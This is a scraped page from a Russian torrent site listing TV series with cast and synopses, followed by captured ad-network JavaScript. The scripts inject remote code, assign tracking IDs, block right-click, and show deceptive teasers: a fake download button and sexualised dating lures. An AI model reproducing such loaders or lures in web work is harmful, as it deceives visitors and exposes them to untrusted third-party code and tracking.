class='nav-icon nav-thumb_up'>Рекомендую</em> 5</span></div><h2><span itemprop="name">Кровь и нефть</span>  (2015) <br/>(<span itemprop="alternativeHeadline">Blood and Oil</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/robert-l-rovner/" itemprop="actor">Роберт Л. Ровнер</a>, <a href="/video/actor/sintiya-sidre/" itemprop="actor">Синтия Сидре</a>, <a href="/video/actor/dzhon-hermon-feldman/" itemprop="actor">Джон Хэрмон Фельдман</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/mikael-salomon/" itemprop="actor">Микаэл Саломон</a>, <a href="/video/actor/dzhonas-pejt/" itemprop="actor">Джонас Пейт</a>, <a href="/video/actor/endryu-bernshtejn/" itemprop="actor">Эндрю Бернштейн</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/don-dzhonson/" itemprop="actor">Дон Джонсон</a>, <a href="/video/actor/chejs-krouford/" itemprop="actor">Чейс Кроуфорд</a>, <a href="/video/actor/rebekka-rittenhaus/" itemprop="actor">Ребекка Риттенхаус</a></div></div><div class="film-announce">Небольшой городок Уиллистон, в штате Северная Дакота после открытия в нем крупнейшего в американской истории источника нефтяных месторождений, оказался местом паломничества жаждущих успеха молодых людей. Бедная молодая пара Билли и Коди Лефеверы оказались в их числе, однако выступая против безжалостного нефтяного магната, они рискуют потерять не только все, что имеют, но и свой брак.</div><div class="film-foot"><a href="/film/krov-i-neft.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 27.09.2015</em><em>Дата добавления: 29.09.2015</em><em>Последнее обновление: 29.09.2018</em></div></div></div><!-- 14--><!-- cache:  kildzhoj ( сгенерирован 2026/01/24 07:43:17 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_45201' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="45201" id='film_controll_45201'></div></div><div class="film-wrap"><div class='film-image' alt="Киллджойс" ><a href="/film/kildzhoj.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/go/sb/cache/kildzhoj_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="19 июня 2015 г." /><meta itemprop="url" content="//film/kildzhoj.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/go/sb/cache/kildzhoj_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 64 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 64</span></div><h2><span itemprop="name">Киллджойс</span>  (2015) <br/>(<span itemprop="alternativeHeadline">Killjoys</span>)<br/></h2><div class='film-genre'><div><a href='/action/tv/' itemprop="genre" >Боевик</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/adventure/tv/' itemprop="genre" >Приключения</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a>, <a href='/scifiction/tv/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a>, <a href="/tv/tag/nauchnaya-fantastika/"  ><em class="nav-icon nav-tag_blue">tag</em>Sci-Fi (Научная фантастика)</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/dzhulian-duse/" itemprop="actor">Джулиан Дусе</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/stefan-pleschinski/" itemprop="actor">Стефан Плещински</a>, <a href="/video/actor/paolo-barzmen/" itemprop="actor">Паоло Барзмен</a>, <a href="/video/actor/piter-stebbings/" itemprop="actor">Питер Стеббингс</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/hanna-dzhon-kejmen/" itemprop="actor">Ханна Джон-Кэймен</a>, <a href="/video/actor/aaron-eshmor/" itemprop="actor">Аарон Эшмор</a>, <a href="/video/actor/lyuk-makfarlejn/" itemprop="actor">Люк МакФарлейн</a></div></div><div class="film-announce">Сериал рассказывает о трио охотников за головами Джоне, Д’Эвинсе и Датче. Их команда промышляет охотой на преступников в далёкой галактике Квад, где вот-вот грянет классовая война. Герои поклялись друг другу, что не будут поддерживать ни одну из сторон конфликта, где бы они не оказались.</div><div class="film-foot"><a href="/film/kildzhoj.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 19.06.2015</em><em>Дата добавления: 24.08.2015</em><em>Последнее обновление: 24.01.2026</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  tsarstvo-1 ( сгенерирован 2024/05/13 16:43:46 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_35398' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="35398" id='film_controll_35398'></div></div><div class="film-wrap"><div class='film-image' alt="Царство" ><a href="/film/tsarstvo-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/cj/jo/cache/tsarstvo-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="18 октября 2013 г." /><meta itemprop="url" content="//film/tsarstvo-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/cj/jo/cache/tsarstvo-1_video_list.jpg" /><em class="qa-icon qa-HDTVRip use_tooltip" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 112 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 112</span></div><h2><span itemprop="name">Царство</span>  (2013) <br/>(<span itemprop="alternativeHeadline">Reign</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/fantasy/tv/' itemprop="genre" >Фэнтези</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/mettyu-hatings/" itemprop="actor">Мэттью Хатингс</a>, <a href="/video/actor/fred-gerber/" itemprop="actor">Фред Гербер</a>, <a href="/video/actor/holli-dejl/" itemprop="actor">Холли Дэйл</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/adelaida-kejn-1/" itemprop="actor">Аделаида Кейн</a>, <a href="/video/actor/tobi-regbo/" itemprop="actor">Тоби Регбо</a>, <a href="/video/actor/torrans-kumbs/" itemprop="actor">Торранс Кумбс</a></div></div><div class="film-announce">«Царство» - ранее неизвестная история выживания молодой Марии Стюарт при французском дворе на фоне тайных заговоров, темных сил и сексуальных интриг. Франция, 1557 год. Марию, королеву Шотландии, прячут в женском монастыре с девяти лет. С детства обручённая с будущим королём Франции, она ожидает возвращения ко французскому двору. Сериал рассказывает о том как она приезжает во Францию в юном возрасте, и как приходит к власти.</div><div class="film-foot"><a href="/film/tsarstvo-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 18.10.2013</em><em>Дата добавления: 28.05.2014</em><em>Последнее обновление: 27.04.2021</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 2 сгенерировано ( 2026/02/3 18:47:44 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="RHCAIJVKLJOEORtzajHl16A8lNBdPhwAS1aN3ke8r3kMn2XjDjV2NPcLSex3atFU"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1770147387-d40ebe45e8ec5c3b889283e4a6f67503890468ac;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/morning/problem.js?29608&u=null&a=0.401763697904588
body_size: 10614
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17701467904697467177&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMzA5NTQ1XzIzLjAwOV8xM18xNzcwMTQ2NzkwNDY5NzQ2NzE3N18yMF8xOC4xODguODkuMTQyXmE2ZDJjZWFiZTI2Zjk1NmI1OTkzZTA4NDg1ZTlmMzJjXjIyLjIuMy4yMDI2','//cs09.ztdog.com/content/61463/3525910.webp','София, 28 лет👄','Так хочется найти друга для...🔞💦',' ','','0','//cs09.ztdog.com/content/61463/3525910_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMjgwOTA1XzIzLjAwNzMwMl8xM18xNzcwMTQ2NzkwNDY5NzQ2NzE3N18yMF8xOC4xODguODkuMTQyXjMxYzA2ZmMwZTFiYTc3MmM4YmI2ZTc4NDBjZWIwOGRkXjIyLjIuMy4yMDI2','//cs11.ztdog.com/content/61463/3439990.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/Mjk2MDhfMzA4MjYxXzIzLjAyMzEyMV8xM18xNzcwMTQ2NzkwNDY5NzQ2NzE3N18yMF8xOC4xODguODkuMTQyXjI4YWM0YWQ4NWQwZTVmYmQ0NzkzNWJmN2QzODJmODA2XjIyLjIuMy4yMDI2','//cs09.ztdog.com/content/61463/3522058.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs09.ztdog.com/content/61463/3522058_2.webp']]);  try { localStorage.setItem('eeb293f28e_uid', '17701467904697467177'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/ground/energy.js?25089&u=null&a=0.9879832065381104
body_size: 10956
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17701467901204283177&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
